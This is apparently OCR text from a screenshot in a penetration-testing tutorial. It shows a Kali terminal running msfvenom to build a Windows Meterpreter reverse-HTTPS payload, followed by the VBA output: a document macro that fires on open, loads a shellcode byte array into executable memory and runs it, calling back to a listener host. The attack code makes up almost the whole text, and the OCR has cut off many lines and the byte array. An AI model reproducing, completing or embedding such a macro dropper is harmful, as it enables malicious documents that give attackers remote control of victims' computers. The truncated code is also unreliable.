 root@kali:~# msfvenom -p windows/meterpreter/reverse_https lhost=192.168.1.106 lport=1234 -f vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 461 bytes
Final size of vba file: 3083 bytes
#If Vba7 Then
www.hackingarticles.in
        Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Zqhimkrc As Long, ByVal G
        Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Wttnkcz As Long, ByVal Bl
        Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Bfouxfhwc As LongPtr, By
#Else
        Private Declare Function CreateThread Lib "kernel32" (ByVal Zqhimkrc As Long, ByVal Gdnpshxl
        Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Wttnkcz As Long, ByVal Blbkpk As
        Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Bfouxfhwc As Long, ByRef Skqli A
#EndIf

Sub Auto_Open()
        Dim Gnwxy As Long, Xdjpcmae As Variant, Tazsez As Long
#If Vba7 Then
        Dim  Kkqmrwb As LongPtr, Fmp As LongPtr
#Else
        Dim  Kkqmrwb As Long, Fmp As Long
#EndIf
        Xdjpcmae = Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20,139,114,40
1,211,139,73,24,227,58,73,139,52,139,1,214,49,255,172,193, _
207,13,1,199,56,224,117,246,3,125,248,59,125,36,117,228,88,139,88,36,1,211,102,139,12,75,139,88,28,1,
119,38,7,255,213,49,219,83,83,83,83, _
83,232,62,0,0,0,77,111,122,105,108,108,97,47,53,46,48,32,40,87,105,110,100,111,119,115,32,78,84,32,54
6,121,167,255,213,83,83,106,3,83, _
83,104,210,4,0,0,232,179,0,0,0,47,114,113,85,73,83,105,80,113,108,68,113,99,74,112,48,110,119,109,66,
35,85,46,59,255,213,150,106,10,95, _
104,128,51,0,0,137,224,106,4,80,106,31,86,104,117,70,158,134,255,213,83,83,83,83,86,104,45,6,24,123,2
83,229,255,213,147,83,83,137, _
231,87,104,0,32,0,0,83,86,104,18,150,137,226,255,213,133,192,116,207,139,7,1,195,133,192,117,229,88,1

        Kkqmrwb = VirtualAlloc(0, UBound(Xdjpcmae), &H1000, &H40)
        For Tazsez = LBound(Xdjpcmae) To UBound(Xdjpcmae)
                Gnwxy = Xdjpcmae(Tazsez)
                Fmp = RtlMoveMemory(Kkqmrwb + Tazsez, Gnwxy, 1)
        Next Tazsez
        Fmp = CreateThread(0, 0, Kkqmrwb, 0, 0, 0)
End Sub
Sub AutoOpen()
        Auto_Open
End Sub
Sub Workbook_Open()
        Auto_Open
End Sub